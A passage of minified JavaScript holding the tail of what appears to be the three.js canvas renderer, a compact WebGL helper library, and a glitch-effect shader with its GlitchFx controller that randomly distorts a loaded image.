instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)&&null===o.map)ka.copy(o.color),la.copy(o.emissive),o.vertexColors===THREE.FaceColors&&ka.multiply(l.color),ja.copy(ra),va.copy(a.positionWorld).add(b.positionWorld).add(d.positionWorld).divideScalar(3),c(va,l.normalModel,ja),ja.multiply(ka).add(la),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja);else if(o instanceof THREE.MeshBasicMaterial||o instanceof THREE.MeshLambertMaterial||o instanceof THREE.MeshPhongMaterial)if(null!==o.map){var p=o.map.mapping;p===THREE.UVMapping&&(H=l.uvs,k(B,C,D,E,F,G,H[e].x,H[e].y,H[f].x,H[f].y,H[j].x,H[j].y,o.map))}else null!==o.envMap?o.envMap.mapping===THREE.SphericalReflectionMapping&&(wa.copy(l.vertexNormalsModel[e]).applyMatrix3(xa),I=.5*wa.x+.5,J=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[f]).applyMatrix3(xa),K=.5*wa.x+.5,L=.5*wa.y+.5,wa.copy(l.vertexNormalsModel[j]).applyMatrix3(xa),M=.5*wa.x+.5,N=.5*wa.y+.5,k(B,C,D,E,F,G,I,J,K,L,M,N,o.envMap)):(ja.copy(o.color),o.vertexColors===THREE.FaceColors&&ja.multiply(l.color),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja));else o instanceof THREE.MeshNormalMaterial?(wa.copy(l.normalModel).applyMatrix3(xa),ja.setRGB(wa.x,wa.y,wa.z).multiplyScalar(.5).addScalar(.5),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja)):(ja.setRGB(1,1,1),o.wireframe===!0?h(ja,o.wireframeLinewidth,o.wireframeLinecap,o.wireframeLinejoin):i(ja))}function g(a,b,c,d,e,f){$.beginPath(),$.moveTo(a,b),$.lineTo(c,d),$.lineTo(e,f),$.closePath()}function h(a,b,c,d){o(b),p(c),q(d),r(a.getStyle()),$.stroke(),qa.expandByScalar(2*b)}function i(a){s(a.getStyle()),$.fill()}function j(a){if(0===a.version||a instanceof THREE.CompressedTexture||a instanceof THREE.DataTexture)return{canvas:void 0,version:a.version};var b=a.image,c=document.createElement("canvas");c.width=b.width,c.height=b.height;var d=c.getContext("2d");d.setTransform(1,0,0,-1,0,b.height),d.drawImage(b,0,0);var e=a.wrapS===THREE.RepeatWrapping,f=a.wrapT===THREE.RepeatWrapping,g="no-repeat";return e===!0&&f===!0?g="repeat":e===!0?g="repeat-x":f===!0&&(g="repeat-y"),{canvas:$.createPattern(c,g),version:a.version}}function k(a,b,c,d,e,f,g,h,i,k,l,m,n){var o=na[n.id];if(void 0!==o&&o.version===n.version||(o=j(n),na[n.id]=o),void 0===o.canvas)return s("rgba( 0, 0, 0, 1)"),void $.fill();s(o.canvas);var p,q,r,t,u,v,w,x,y=n.offset.x/n.repeat.x,z=n.offset.y/n.repeat.y,A=n.image.width*n.repeat.x,B=n.image.height*n.repeat.y;g=(g+y)*A,h=(h+z)*B,i=(i+y)*A,k=(k+z)*B,l=(l+y)*A,m=(m+z)*B,c-=a,d-=b,e-=a,f-=b,i-=g,k-=h,l-=g,m-=h,w=i*m-l*k,0!==w&&(x=1/w,p=(m*c-k*e)*x,q=(m*d-k*f)*x,r=(i*e-l*c)*x,t=(i*f-l*d)*x,u=a-p*g-r*h,v=b-q*g-t*h,$.save(),$.transform(p,q,r,t,u,v),$.fill(),$.restore())}function l(a,b,c){var d,e=b.x-a.x,f=b.y-a.y,g=e*e+f*f;0!==g&&(d=c/Math.sqrt(g),e*=d,f*=d,b.x+=e,b.y+=f,a.x-=e,a.y-=f)}function m(a){ba!==a&&($.globalAlpha=a,ba=a)}function n(a){ca!==a&&(a===THREE.NormalBlending?$.globalCompositeOperation="source-over":a===THREE.AdditiveBlending?$.globalCompositeOperation="lighter":a===THREE.SubtractiveBlending&&($.globalCompositeOperation="darker"),ca=a)}function o(a){fa!==a&&($.lineWidth=a,fa=a)}function p(a){ga!==a&&($.lineCap=a,ga=a)}function q(a){ha!==a&&($.lineJoin=a,ha=a)}function r(a){da!==a&&($.strokeStyle=a,da=a)}function s(a){ea!==a&&($.fillStyle=a,ea=a)}function t(a){ia.length!==a.length&&($.setLineDash(a),ia=a)}console.log("THREE.CanvasRenderer",THREE.REVISION),a=a||{};var u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=this,P=new THREE.Projector,Q=void 0!==a.canvas?a.canvas:document.createElement("canvas"),R=Q.width,S=Q.height,T=Math.floor(R/2),U=Math.floor(S/2),V=0,W=0,X=R,Y=S,Z=1,$=Q.getContext("2d",{alpha:a.alpha===!0}),_=new THREE.Color(0),aa=a.alpha===!0?0:1,ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,ia=[],ja=(new THREE.RenderableVertex,new THREE.RenderableVertex,new THREE.Color),ka=(new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color,new THREE.Color),la=new THREE.Color,ma=new THREE.Color,na={},oa=new THREE.Box2,pa=new THREE.Box2,qa=new THREE.Box2,ra=new THREE.Color,sa=new THREE.Color,ta=new THREE.Color,ua=new THREE.Vector3,va=new THREE.Vector3,wa=new THREE.Vector3,xa=new THREE.Matrix3;void 0===$.setLineDash&&($.setLineDash=function(){}),this.domElement=Q,this.autoClear=!0,this.sortObjects=!0,this.sortElements=!0,this.info={render:{vertices:0,faces:0}},this.supportsVertexTextures=function(){},this.setFaceCulling=function(){},this.getContext=function(){return $},this.getContextAttributes=function(){return $.getContextAttributes()},this.getPixelRatio=function(){return Z},this.setPixelRatio=function(a){void 0!==a&&(Z=a)},this.setSize=function(a,b,c){R=a*Z,S=b*Z,Q.width=R,Q.height=S,T=Math.floor(R/2),U=Math.floor(S/2),c!==!1&&(Q.style.width=a+"px",Q.style.height=b+"px"),oa.min.set(-T,-U),oa.max.set(T,U),pa.min.set(-T,-U),pa.max.set(T,U),ba=1,ca=0,da=null,ea=null,fa=null,ga=null,ha=null,this.setViewport(0,0,a,b)},this.setViewport=function(a,b,c,d){V=a*Z,W=b*Z,X=c*Z,Y=d*Z},this.setScissor=function(){},this.enableScissorTest=function(){},this.setClearColor=function(a,b){_.set(a),aa=void 0!==b?b:1,pa.min.set(-T,-U),pa.max.set(T,U)},this.setClearColorHex=function(a,b){console.warn("THREE.CanvasRenderer: .setClearColorHex() is being removed. Use .setClearColor() instead."),this.setClearColor(a,b)},this.getClearColor=function(){return _},this.getClearAlpha=function(){return aa},this.getMaxAnisotropy=function(){return 0},this.clear=function(){pa.empty()===!1&&(pa.intersect(oa),pa.expandByScalar(2),pa.min.x=pa.min.x+T,pa.min.y=-pa.min.y+U,pa.max.x=pa.max.x+T,pa.max.y=-pa.max.y+U,aa<1&&$.clearRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0),aa>0&&(n(THREE.NormalBlending),m(1),s("rgba("+Math.floor(255*_.r)+","+Math.floor(255*_.g)+","+Math.floor(255*_.b)+","+aa+")"),$.fillRect(0|pa.min.x,0|pa.max.y,pa.max.x-pa.min.x|0,pa.min.y-pa.max.y|0)),pa.makeEmpty())},this.clearColor=function(){},this.clearDepth=function(){},this.clearStencil=function(){},this.render=function(a,c){if(c instanceof THREE.Camera==!1)return void console.error("THREE.CanvasRenderer.render: camera is not an instance of THREE.Camera.");this.autoClear===!0&&this.clear(),O.info.render.vertices=0,O.info.render.faces=0,$.setTransform(X/R,0,0,-Y/S,V,S-W),$.translate(T,U),u=P.projectScene(a,c,this.sortObjects,this.sortElements),v=u.elements,w=u.lights,x=c,xa.getNormalMatrix(c.matrixWorldInverse),b();for(var g=0,h=v.length;g<h;g++){var i=v[g],j=i.material;if(void 0!==j&&0!==j.opacity){if(qa.makeEmpty(),i instanceof THREE.RenderableSprite)y=i,y.x*=T,y.y*=U,d(y,i,j);else if(i instanceof THREE.RenderableLine)y=i.v1,z=i.v2,y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,qa.setFromPoints([y.positionScreen,z.positionScreen]),oa.isIntersectionBox(qa)===!0&&e(y,z,i,j);else if(i instanceof THREE.RenderableFace){if(y=i.v1,z=i.v2,A=i.v3,y.positionScreen.z<-1||y.positionScreen.z>1)continue;if(z.positionScreen.z<-1||z.positionScreen.z>1)continue;if(A.positionScreen.z<-1||A.positionScreen.z>1)continue;y.positionScreen.x*=T,y.positionScreen.y*=U,z.positionScreen.x*=T,z.positionScreen.y*=U,A.positionScreen.x*=T,A.positionScreen.y*=U,j.overdraw>0&&(l(y.positionScreen,z.positionScreen,j.overdraw),l(z.positionScreen,A.positionScreen,j.overdraw),l(A.positionScreen,y.positionScreen,j.overdraw)),qa.setFromPoints([y.positionScreen,z.positionScreen,A.positionScreen]),oa.isIntersectionBox(qa)===!0&&f(y,z,A,0,1,2,i,j)}pa.union(qa)}}$.setTransform(1,0,0,1,0,0)}};var GL=function(){"use strict";function a(a,c,d){for(var e in c)!d&&e in a&&b(a[e])||(a[e]=c[e]);return a}function b(a){return null!=a}function c(a){return 0===(a&a-1)}function d(a,b){var c=new Image;c.onload=function(){b(c)},c.src=a}function e(a,b){return"uniform{m}{d}{t}{a}".replace("{m}",/mat/i.test(a)?"Matrix":"").replace("{d}",/\d$/.test(a)?a.match(/\d$/)[0]:1).replace("{t}",/^[bis]/i.test(a)?"i":"f").replace("{a}",b>0?"v":"")}function f(a){return/\d/.test(a)?parseInt(a.match(/\d$/)[0],10):1}function g(a){return/^[bi]/i.test(a)?O:M}function h(a){return{}.toString.call(a).match(/\s([a-zA-Z0-9]+)/)[1].toLowerCase()}function i(a,b){var c=/\d+:(\d+)/g.exec(a);throw c&&(c=parseInt(c[1],10)-1,b=b.split("\n"),console.log("%c"+b.splice(0,c).join("\n")+"%c\n"+b[0]+"\n%c"+b.splice(1).join("\n"),"color: #ccc","color: red","color: #ccc")),a}var j={create:function(j){var O;if(j||(j=document.createElement("canvas")),!(O=j.getContext("webgl")||j.getContext("experimental-webgl")))throw"Error creating WebGL context";var P,Q={};return a(O,{bindings:Q,shader:function(a,b){return a=l+"\n"+a,O.shaderSource(P=O.createShader(b),a),O.compileShader(P),O.getShaderParameter(P,w)||i(O.getShaderInfoLog(P),a),P},program:function(b,c){var d,e,f,g,h,i,j,e=O.createProgram();if(e.state={},O.attachShader(e,O.shader(b,D)),O.attachShader(e,O.shader(c,v)),O.linkProgram(e),!O.getProgramParameter(e,H))throw O.getProgramInfoLog(e);for(g=[b,c].join("\n").replace(o,"");d=m.exec(g);)i=d[1],h=d[2],e[h]||(e[h]=O.attribute(e,h,i));for(;f=n.exec(g);)i=f[1],h=f[2],j=f[5],e[h]||(e[h]=O.uniform(e,h,i,j));return a(e,{on:function(){O.usedProgram!==e&&O.useProgram(O.usedProgram=e)},draw:function(a,b,c,d){e.on();var f,g,h,i=0;for(f in h=a.attributes)e[f]&&h[f].on(e[f]);for(f in h=a.uniforms)e[f]&&e[f].set(h[f]);for(f in h=a.textures)e[f]&&(h[f].on(i),e[f].set(i++));for(f in h=a.vertices)(g=h[f]).on(e[f]);a.indices?(a.indices.on(),O.drawElements(J,a.indices.length,x,0)):O.drawArrays(b||a.mode,c||0,d||g.length/e[f].size)}})},attribute:function(a,b,c){var d=O.getAttribLocation(a,b),e=g(c),h=f(c),i=!1;return{name:b,type:c,size:h,dataType:e,location:d,on:function(){i||O.enableVertexAttribArray(d),O.vertexAttribPointer(d,h,e,!1,0,0),i=!0},off:function(){O.disableVertexAttribArray(d)}}},uniform:function(a,b,c,d){var f=O.getUniformLocation(a,b),g=O[e(c,d)],h=a.state;return{name:b,type:c,span:d||1,location:f,setter:g,get:function(){return O.getUniform(a,f)},set:function(c){h[b]!==c&&(a.on(),g.apply(O,[f].concat(h[b]=c)))}}},buffer:function(b,c){var d=b===E?Float32Array:Uint16Array,e=O.createBuffer();return a(e,{length:0,on:function(a){Q[b]!==e&&(O.bindBuffer(b,Q[b]=e),a&&a.on())},fill:function(a,c){"array"==h(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferData(b,a,c||G),e.length=a.length},push:function(a,c){isArray(a)&&(a=new d(a)),O.bindBuffer(b,e),O.bufferSubData(b,c,a)}}),c&&e.fill(c),e},vbo:function(a){return O.buffer(E,a)},ibo:function(a){return O.buffer(p,a)},fbo:function(b,c,d,e){var f=O.createFramebuffer(),g=O.texture();return a(f,{texture:g,set:function(a,b,c,d){f.on(),g.set(a,f.width=b,f.height=c,d),O.framebufferTexture2D(F,u,I,g,0),f.off()},on:function(){O.bindFramebuffer(F,f)},off:function(){O.bindFramebuffer(F,null)}}),f.set(d,b||1,c||1,e),f},texture:function(e,f,g,i){var j,l,m=O.createTexture();return"object"==typeof f&&(i=f),a(m,{param:function(a,b){O.texParameteri(I,a,b)},setup:function(b){b=a(b||{},{min:L,mag:L,s:B,t:B}),m.on(),m.param(s,b.mag),m.param(t,b.min),m.param(y,b.s),m.param(z,b.t),b.mipmap&&O.generateMipmap(I),m.off()},on:function(a){b(a)&&O.activeTexture(K+a),O.bindTexture(I,m)},off:function(){O.bindTexture(I,null)},set:function(b,e,f,g){g=a(g||{},{mipmap:l=e>1&&f>1&&c(e)&&c(f),format:N,min:l?q:L,flip:!0});var i="string"==typeof b;if(i||!b&&!e&&!f)return m.set(k,1,1),void(i&&d(b,m.set));var n=/^float/i.test(h(b))?M:C;m.on(),O.pixelStorei(r,g.flip),e&&f?O.texImage2D(I,0,g.format,e,f,0,g.format,n,b):O.texImage2D(I,0,g.format,g.format,C,b),b!==j&&m.setup(g),j=b,m.off()}}),m.set(e,f,g,i),m},size:function(a,b){O.viewport(0,0,a,b),O.height=j.height=b,O.width=j.width=a},mesh:function(b){var c=a(b||{},{mode:A,attributes:{},uniforms:{},textures:{},indices:null,vertices:{}});return c}})}},k=new Uint8Array([0,0,0,0]),l="#ifdef GL_ES\nprecision mediump float;\n#endif",m=/attribute\s+(\w+)\s+([\w_-]+)/gi,n=/uniform\s+(\w+)\s+([\w_-]+)(\[(\s+)?([\w_-]+))?/gi,o=/(\/\/.+|\/\*[^(\*\/)]+\*\/)/i,p=34963,q=9987,r=37440,s=10240,t=10241,u=36064,v=35632,w=35713,x=5123,y=10242,z=10243,A=5,B=33071,C=5121,D=35633,E=34962,F=36160,G=35044,H=35714,I=3553,J=4,K=33984,L=9729,M=5126,N=6408,O=5124;Object.defineProperty;return j}(),Shaders=Shaders||{};Shaders.Glitch={},Shaders.Glitch.VertexShader=["attribute vec2 aPosition;","attribute vec2 aTexCoord;","varying vec2 vTexCoord;","void main() {","gl_Position = vec4( aPosition, 0, 1 );","vTexCoord = aTexCoord;","}"].join("\n"),Shaders.Glitch.FragmentShader=["uniform sampler2D uTexture;","uniform sampler2D uOffsets;","varying vec2 vTexCoord;","uniform int uSkip;","uniform float uAmount;","uniform float uAngle;","uniform float uSeed;","uniform float uSeedX;","uniform float uSeedY;","uniform float uDistortionX;","uniform float uDistortionY;","uniform float uColS;","float rand(vec2 co){","return fract(sin(dot(co.xy ,vec2(12.9898,78.233))) * 43758.5453);","}","void main() {","vec4 texel = texture2D( uTexture, vTexCoord );","gl_FragColor = texel;","if (uSkip < 1) {","vec2 p = vTexCoord;","float xs = floor(gl_FragCoord.x / 0.5);","float ys = floor(gl_FragCoord.y / 0.5);","//based on staffantans glitch shader for unity https://github.com/staffantan/unityglitch","vec4 normal = texture2D(uOffsets, p * uSeed * uSeed);","if (p.y < uDistortionX + uColS && p.y > uDistortionX - uColS * uSeed) {","if(uSeedX > 0.0){","p.y = 1.0 - (p.y + uDistortionY);","}","else {","p.y = uDistortionY;","}","}","if (p.x < uDistortionY + uColS && p.x > uDistortionY - uColS * uSeed) {","if (uSeedY > 0.0){","p.x = uDistortionX;","}","else {","p.x = 1. - (p.x + uDistortionX);","}","}","p.x += normal.x * uSeedX * (uSeed /5.0);","p.y += normal.y * uSeedY * (uSeed /5.0);","//base from RGB shift shader","vec2 offset = uAmount * vec2( cos(uAngle), sin(uAngle) );","vec4 cr = texture2D(uTexture, p + offset);","vec4 cga = texture2D(uTexture, p);","vec4 cb = texture2D(uTexture, p - offset);","gl_FragColor = vec4(cr.r, cga.g, cb.b, cga.a);","}","else {","gl_FragColor = texture2D(uTexture, vTexCoord);","}","}"].join("\n"),GlitchFx.prototype.enable=function(){this.enabled=!0},GlitchFx.prototype.disable=function(){this.enabled&&(this.enabled=!1,this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.bindMethods=function(){this.onImageLoaded=this.onImageLoaded.bind(this),this.resize=this.resize.bind(this),this.render=this.render.bind(this)},GlitchFx.prototype.setupContext=function(){try{this.canvas=document.createElement("canvas"),this.context=GL.create(this.canvas),this.domElement.appendChild(this.canvas),this.hasWebGL=!0}catch(a){this.hasWebGL=!1}this.hasWebGL&&(window.addEventListener("resize",this.resize,!1),this.enableWebGLExtensions(),this.program=this.context.program(Shaders.Glitch.VertexShader,Shaders.Glitch.FragmentShader),this.texture=this.context.texture(),this.mesh=this.createQuadMesh(),this.setupProgramUniforms(),this.frame=0)},GlitchFx.prototype.createQuadMesh=function(){return this.context.mesh({textures:{uTexture:this.texture,uOffsets:this.generateHeightMap(64)},vertices:{aPosition:this.createScreenSpaceQuad()},attributes:{aTexCoord:this.createUVCoordinates()}})},GlitchFx.prototype.createScreenSpaceQuad=function(){return this.context.vbo([-1,1,1,1,-1,-1,1,-1])},GlitchFx.prototype.createUVCoordinates=function(){return this.context.vbo([0,1,1,1,0,0,1,0])},GlitchFx.prototype.enableWebGLExtensions=function(){this.context.getExtension("OES_texture_float"),this.context.getExtension("OES_half_float_linear"),this.context.getExtension("OES_float_linear")},GlitchFx.prototype.setupProgramUniforms=function(arguments){this.program.uSkip.set(1),this.program.uAmount.set(.01),this.program.uAngle.set(.01),this.program.uSeed.set(.01),this.program.uSeedX.set(.01),this.program.uSeedY.set(.01),this.program.uDistortionX.set(.1),this.program.uDistortionY.set(.1),this.program.uColS.set(.1),this.generateTrigger()},GlitchFx.prototype.updateProgramUniforms=function(){return this.enabled?(this.glitching?(this.program.uSeed.set(Math.random()),this.program.uSkip.set(0),this.program.uAmount.set(Math.random()/this.strengthDivisor),this.program.uAngle.set(this.randomFloat(-Math.PI,Math.PI)),this.program.uSeedX.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),this.program.uSeedY.set(this.randomFloat(-this.maxSeedValue,this.maxSeedValue)),Math.random()<this.distortionProbability&&(this.program.uDistortionX.set(this.randomFloat(0,this.maxDistortion)),this.program.uDistortionY.set(this.randomFloat(0,this.maxDistortion))),this.glitchFrames>this.minGlitchedFrames&&(this.glitchFrames>this.maxGlitchedFrames||Math.random()<this.offProbability)&&(this.program.uSkip.set(1),this.glitching=!1),this.glitchFrames++):(this.glitching=Math.random()<this.onProbability,this.glitchFrames=0),void this.frame++):(this.glitching=!1,void this.program.uSkip.set(1))},GlitchFx.prototype.generateHeightMap=function(a){for(var b,c,d=new Float32Array(a*a*3),e=a*a,f=0;f<e;f++)c=3*f,b=Math.random(),d[c]=b,d[c+1]=b,d[c+2]=b;return this.context.texture(d,a,a,{format:this.context.RGB,mipmap:!1,min:this.context.NEAREST,mag:this.context.NEAREST,s:this.context.REPEAT,t:this.context.REPEAT})},GlitchFx.prototype.generateTrigger=function(){this.randX=Math.floor(this.randomFloat(120,240))},GlitchFx.prototype.randomFloat=function(a,b){return"undefined"==typeof b&&(b=a,a=0),a+Math.random()*(b-a)},GlitchFx.prototype.resize=function(){this.domElement.offsetWidth/this.domElement.offsetHeight,this.image.width/this.image.height},GlitchFx.prototype.render=function(){requestAnimationFrame(this.render),this.enabled&&(this.updateProgramUniforms(),this.program.draw(this.mesh))},GlitchFx.prototype.setImagePath=function(a,b){void 0==b&&(b=!0),b&&(this.domElement.style.backgroundImage="url("+a+")"),this.hasWebGL&&(this.image=new Image,this.image.onload=this.onImageLoaded,this.image.src=a)},GlitchFx.prototype.onImageLoaded=function(){this.context.size(this.image.width,this.image.height),this.texture.set(this.image),this.resize()};